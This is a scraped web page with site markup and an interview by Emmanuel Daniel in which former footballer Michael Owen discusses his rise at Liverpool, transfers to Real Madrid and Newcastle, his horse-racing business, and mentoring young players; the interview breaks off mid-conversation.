                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    
    <!-- <span class="fa fa-calendar"> </span>  <li><a href="javascript:window.history.back()"><span class="fa fa-arrow-circle-left"> </span> Back</a></li> -->
    <li>Published on 12 March  2020</li>
    <li><span class="fa fa-eye"> </span>  7187 Views </li>
    
    
    
    <li class="dek_padd"><a href="#" class="show-print desktop-show_print" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span class="on-hover-show">Print</span></span>  </a></li>
    <li class="mob_padd"><a href="#" class="show_print_mobile" onclick="javascript:window.print();" title=""><span class="fa fa-print"> <span style="font-weight:bold;">Print</span></span>  </a></li>
    <li class="rss_button">
          

    <form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=wealthandsociety/PXYE', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input type="hidden" value="wealthandsociety/PXYE" name="uri"/><input type="hidden" name="loc" value="en_US"/><span class="rss-subscribe"><i class="fa fa-rss" ></i><input type="submit" value="RSS" / ></form></form>
    </li>
    <li class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence#goto" class="sliding-link" style="font-size:14px; font-weight:600; text-decoration:none !important;">Leave Your Comments</a>

    </li>
   

    
    
    
 </ul>
  
  

    <span><a href='/category-post-updates?postsubcategory='></a><p id='category_key' style='display:none;'>,</p><p id='category_label' style='display:none;'>,</p></span>
 

<h1 id="heading-fixed" class="posttitle">Michael Owen: Giving back to grassroots fosters a culture of excellence
   </h1>
  

  <div class="row no-gutter hidden-print">
      <div class="col-sm-6 col-xs-12">
           <div id="total_time_shows" class=""> <i class="fa fa-clock-o" style="font-size:14px;"></i> 5 min read </div>
      </div>
      <!--   <div class="col-sm-6 col-xs-12">
        <div class="share_media_third_partys  text_right text-right float-end">
        <div class="sharethis-inline-share-buttons">
        </div>
        </div>
            </div> -->
      </div>
<div class="article_post">
<div class="vzaar_icons">
            <span>
            
            </span>
        </div>
  <p class="iframe-video"><iframe  id="vzvd-21344040" style="width: 100%;" title="vzaar video player" name="vzvd-21344040" src="https://view.vzaar.com/21344040/player" frameborder="0" height="425" allowFullScreen allowTransparency="true" mozallowfullscreen webkitAllowFullScreen></iframe></p>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -Starts-->
     <div class="add_name" >
      
     
     
     
      
     </div>
    <!-- Banner-caption added by Prasad on 14 dec 2023 -ennds <p class="caption"></p>-->
<p class="caption"> </p><p class="Interviewed-name mb_name">By <a class='developer' href='/user-post-updates?authorid=Emmanuel+Daniel'>Emmanuel Daniel</a> </p>
 
<!--<p class="article-description"></p>-->
<div id="containers">
<div class="intro-text"> <p><i>Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.</i></p></div>

<ul>
<li>A winning mindset</li>
<li>Transforming lives through mentorship</li>
<li>Creating a positive impact on society</li>
</ul>
<p>Michael Owen rose to stardom as a striker for Liverpool Football Club. At the young age of 18, he played for the England national football team for the 1998 FIFA World Cup, where he caught the world’s attention with his speed and prowess as a goal-scorer. After Liverpool, Owen signed for a year with Real Madrid, after which he moved to Newcastle United, Manchester United, and finally, Stoke City. In 2013, Owen retired from professional football and focused on business. He has since become a racehorse breeder and has had regular appearances on television as a sports commentator.</p>
<p>In this interview, Owen shares his story as a professional footballer until retirement, his personal values, and his desire to give back to the football community.</p>
<p> </p>
<p><strong>Emmanuel Daniel (ED):</strong> I’m very pleased to be able to speak to you, Michael, the Michael Owen. When I mentioned that I was going to be able to speak and spend time with you today, a lot of people I know were excited. It's just amazing how so much of the world is in love with you and find a little bit of themselves in you. Meeting you made me realise why that is the case, given your achievements in soccer and football over the years and the legend that you've created for yourself. The thing that strikes me most about you is the fact that you've kept honest to yourself a lot. Tell me a little bit about that journey to stardom and then to ordinary life.</p>
<p><strong>Michael Owen (MO):</strong> Thanks for your kind words. I think I was always brought up in what I would consider the right way. Football was always something that I was in love with and I was desperate to become a professional footballer. Never for one moment did I ever waver from that. I always knew I was going to be a footballer. That sounds very arrogant or big headed, but it was just the truth. You know, as a seven-year-old, eight-year-old, nine-year-old, I was always the best player in my team by a considerable margin. Quite early on, I think people knew that I was going to be a footballer, including myself and my father who was a professional himself.</p>
<p>To answer your question, when you become famous from nothing – which I did, I got into the Liverpool team and I got famous right away – but then virtually straightaway, as an 18 year old, went to the World Cup and having been known by people in the UK and maybe a few people around the world, all of a sudden the whole of the footballing world knew who I was from that World Cup, dealing with that felt normal for me. Lots of people were staggered by me just thinking it was just, you know, a normal occurrence, but that's just how I was mentally tuned. I knew I was going to be a footballer, I'd always prepared to be a footballer. I've been brought up in a certain way that was always respectful to people. I also quickly understood that I was almost living two lives. I think it's very dangerous if you think that being a footballer is what it is, and it's always going to be like that.</p>
<p>So we have a famous tunnel in Liverpool that goes on to the River Mersey, and I used to feel myself as soon as I went under the tunnel, “That's right, you're [in] footballer mode”. You're happy, you're signing autographs, people are going to sing to you in the stage, and 45,000 people are going to sing your name. All these are very, very nice and don't get me wrong, I loved it, but I also had a feeling at the back of my mind that, you know, [in] 15 years, that will never happen, you've still got to be a good son, a good brother, a good father, a good friend to all the people. When I used to drive back away from a train and or away from matches, it was back to normal life being respectful to everybody, just like everyone else’s. I think the people, the footballers that come on stock are the people that get very carried away by their importance. They let things go to their head and then all of a sudden when they're 35 and retired, they find it very difficult to conform back to normality.</p>
<p><strong>A winning mindset</strong></p>
<p><strong>ED: </strong>Before that match with Argentina in the World Cup, was there a mindset that was different from the mindset after that match? Were you saying to yourself, you know, “I'm looking forward to the day that I'm going to be famous and I'm going to make something; I'm going to cross that line, that tunnel”? Was there a difference?</p>
<p><strong>MO: </strong>Definitely a difference. In getting to the top, it's all great fun. Once you're at the top, and you're continuing to score, play well, win awards and all the rest of it, it continues to be fun for a certain period of time. But if you ask anybody that reaches the top of their profession – mainly in sport, and I've spoken to a lot of people – after a short while, the driving force becomes fear. It’s fear that somebody else is going to be better than you.</p>
<p>I won a Golden Boot in my first two years as a professional footballer, I was 17 and 18 in the Premier League. All of a sudden I thought that trophy was mine. I was petrified that anybody was going to take it off me. So once I became 19, 20, the fun of scoring and the fun of crossing that line and frightening defenders and all that – that I'll always have for 15 years, started sloping away, slipping away slightly, and then it became ripe. I still love the game, but the feeling of scoring wasn't joy anymore. It was more relief that I'm still at the top.</p>
<p><strong>ED:</strong> And then there's the public scrutiny, right? Everything you did had a comment to it. One of the questions I kept getting from people – you know, I asked several people like what questions they would ask you – the first thing is, why did you leave Liverpool and Manchester? Then why did you stay only a short time in Real Madrid? That kind of thing, and was Newcastle a swan song? You know, that kind of thing. They're writing the script for you. Did you feel like the story was being taken away from you, like you were not your own anymore?</p>
<p><strong>MO:</strong> Yes, you become public property in many ways. You got to accept that, but I think people fail to realise that you're still a normal person. And it's very easy to criticise somebody that certain times hasn't got a voice. People will come to a decision or a conclusion about you and read into it. Oh, he left this club because he doesn't like this or he went there because of this. I had a fantastic [time], I never ever thought I was ever going to leave Liverpool. That was my team. I have grown up there.</p>
<p>In my life, the two teams that were just a dream for everybody, where you can actually compete and do something different and that has some mystique about it are Real Madrid and Barcelona. If you're in the Premier League or if you're anywhere in the world of football, and Real Madrid and Barcelona come in for you, it's very, very difficult – in fact, it's virtually impossible – to say no. I never had any intention ever of leaving Liverpool.</p>
<p><strong>ED:</strong> Did they have to scout you? Did they have to work on you for a bit to get there? But then you didn’t stay long in Real Madrid.</p>
<p><strong>MO:</strong> Not really. As soon as I found out, my agent phoned me and I was in Liverpool. He said, ‘Real Madrid wants to sign you.’ It sent my brain into chaos, really, because I wasn't willing to leave. But I also knew that if I say no, this will probably be the only time I can ever have an opportunity to live in a different country, speak a different language, try a different climate, try different food, play in that white kit in an unbelievable stadium with Zidane, Ronaldo, Figo, Raul, Beckham – all these great players – Roberto Carlos. It was just a once in a lifetime opportunity. I think I saw comfort from the chairman of Liverpool, the chief executive Rick Parry, at the time and said, ‘I do want to go and give this a try. But I only want to give it a try if you promise me that you'll buy me back in a year or two when I've had the experience.’ And we almost left with a shake of the hand. That was the thing that gave me comfort, really, to go and try it.</p>
<p><strong>MO: </strong>No, I didn't stay too long. I had a great time. The people were great. The team was great. I had a fantastic time there, scored a lot of goals, made a lot of friends. But I think the Premier League at the time has overtaken La Liga. You know, I'm a home boy. I'd always been Liverpool, and I think a year was enough to have a great experience. I always knew that I wanted to come back and play in the Premier League, and of course, I wanted to come back to play for Liverpool.</p>
<p>Then there's a long story in terms of how and why I couldn't sign for Liverpool. Despite all our efforts, Liverpool, it only sold me for $10.4 million (£8 million) the year before and then we'd all agreed and everything. Liverpool had put in $10.4 million (£8 million) back in to buy me and I thought everything was sorted. And then by the time I flew back over to Madrid to sort everything out, Newcastle had put $20.8 million (£16 million) on the table. The president of Real Madrid came to me and said, ‘We want to keep you, but if you want to go back to England, you can, but it has to be to Newcastle.’ And of course, I knew it was coming secretly but I was so disappointed because I wanted to go to Liverpool. Liverpool couldn't match the $20.8 million (£16 million). And Madrid basically gave me an ultimatum whether to go Newcastle or to stay there.</p>
<p><strong>Transforming lives through mentorship</strong></p>
<p><strong>ED:</strong> Right. The reason we're having this conversation is, well, there's lots of wealth being created in society and we want to take the football angle of how is good transferable to society, creating sustainability in society and stuff like that, and sports in general does that a lot. And you now are in a position, because of your wealth and your brand, to give back to society.</p>
<p>After football, you got into horses. Well, you still own horses, for example. People question, how does horse racing and stable ownership fit into the Michael Owen story? How did that come about?</p>
<p><strong>MO:</strong> Not quite. I think I realised at a young age that football doesn't last forever. I had dreams of going into coaching and working on television, doing all these things when I retire and I just needed to choose which one I wanted to do. But I also thought to myself, I've got to have interests and businesses for when I finished. The last thing I wanted to do was retire from football and think to myself, ‘What should I do next?’ So I was conscious about that. And by the time I hit my mid-20s, I decided that one of my passions was horse racing. It had been since an early age. I bought a farm quite close to me and converted it from an old arable farm into a racehorse stables. We started with 20 horses, and I managed to get people like Sir Alex Ferguson owning horses.</p>
<p>I basically tried to drive business for my own stables. So at that point, of course, for the footballing world, I was an easy target. People were saying, oh, he's not interested in football now, he's more interested in horse racing. But the truth is, if you don't prepare for the future, there’s a lot of people that come on stock when they retire. They don't know what to do next, they turn to things that they shouldn't really turn to. I was simply preparing for life after football. I'm smiling now because as soon as I retired, I went seamlessly into other things, working on television. Obviously, my business was up and running and a very successful business at that. So it was something that I planned and I'm pleased that I did it because as I say, I know a lot of footballers now who wish they had planned for something and now are finding it very difficult to cope with their career after football.                                             </p>
<p><strong>ED:</strong> Right. What are the three most important things you're working on right now and how do they relate back to giving back to football?</p>
<p><strong>MO:</strong> Well, football is certainly a sport that people do give back to. Of course, the rewards are great, but the rewards have to last you a lifetime. You know, I retired at 33. I've got a family, I want to provide for them.</p>
<p>But I think it's very easy to give back, and it doesn't always have to be financial. I have a business at the moment where I mentor a lot of young footballers, for example, a group of Man United, Manchester City, Everton, Liverpool, Leeds and different clubs like that. That is what I consider giving back. I do it for the love of the game, the love of seeing a young lad with loads of talent and ability, but knowing that that's not necessarily quite enough. You have to have a mentality to go with it. You have to be prepared for the first time you go out to a pitch.</p>
<p><strong>ED:</strong> So you actually nurture a set of young people. And how is that nurturing process of the grassroots working out in England right now? Because now, football is all about money. It's big money. It's an industry and even what you do in nurturing young people is a business. How much of it is business and how much of that is you?</p>
<p><strong>MO:</strong> Yes, it's one of the businesses that I formed towards the end of my career. That is really fulfilling for me, to see young players coming through and playing, because it's a very difficult thing to do, to break through into the first team. I like to do that, I like to turn my hand at coaching youngsters. I think giving back to grassroots is very important because all footballers came through in the initial stages through that grassroots program, helping young players and trying to give them a little bit of an edge.</p>
<p>Well, there are certain parts that are business. I think, not just me, but I think the authorities are very keen on investing back into grassroots and it doesn't have to be at the sharp end of the game, just creating an environment for people to enjoy football. It all helps at the end of the day. Yes, there will be professional players that come through these programs, these investments, but we want our football to be enjoyable, for everybody to be able to take part, no matter what religion or colour or sex or whatever it might be. I think it's really important for the authorities that that is the case and it's all encompassing and all-inclusive.</p>
<p>I take great pride I work with the Premier League on a lot of different campaigns. And as I said, I also have a business that, one, is a business. I want it to be successful in every way, shape, or form, but success for me is not the financial gain. It’s the pleasure I get from seeing the lad I talked to, worked with for many years, then breaking into the first team. It’s a great thrill for me because I know exactly how it feels.</p>
<p><strong>ED: </strong>You probably get invited by a number of governments around the world trying to ace up their football status and get up the rankings, stuff like that. At the same time, there are conflicting priorities. Governments also want to make football a grassroots activity that's enjoyed by society. It holds society together. At the same time, it generates wealth that picks up individuals who then go up the wealth ladder, in a sense. Give us a sense of some of the initiatives that you might be working on around the world or governments that call you up to help them and so on.</p>
<p><strong>MO:</strong> There are so many positives that football obviously brings – as you say, the hope for so many people. Everybody’s equal in football. If you've got a special talent, you will get the opportunity, people will see you. No stone is left unturned nowadays in the world of football. If you've got an ability, then you will eventually make it. You've got all the right assets to go with it.</p>
<p>But as you say, there are a lot of opportunities in the world, whether it be coaching, whether it be advice, whether it be promoting certain aspects of the game. Here in China, for example, Chinese people and right from the top as well, President Xi wants football to be a bigger part of Chinese culture, but it never has been, really. Over the last few years, the Chinese Super League has taken off. Now, the one-child policy is not anymore. There's a lot more hope, there's a lot more scope for people to actually become football players now. This is a really interesting project over here and I expect Chinese football to improve so much over the years as well. Hopefully, one day, in 20, 30 years, they’ll be competing right at the sharp end of World Cup or something like that. But, it's going to start from the youth and it has to start from there because you can't just turn a player that's 15 or 20 now into a great player having missed such a chunk [of experience].</p>
<p><strong>ED:</strong> So what do governments do that are right and wrong? You can handpick governments in different parts of the world that actually hire brand name footballers like you and coaches who have made it with other teams. They import them and try to jumpstart the whole process. Yet, there has to be this grassroots thing, in which you start people young.</p>
<p>You started when you were two years old. Today, a two-year-old starting football probably pays a club an obscene amount of money, and their parents are dreaming out that they’re going to be millionaires, football stars when they grow up and stuff like that. The motivation is different. It's changed and money is changing a lot of that, you know, so what do you think that countries or societies need to do to keep to the original intent of something like football?</p>
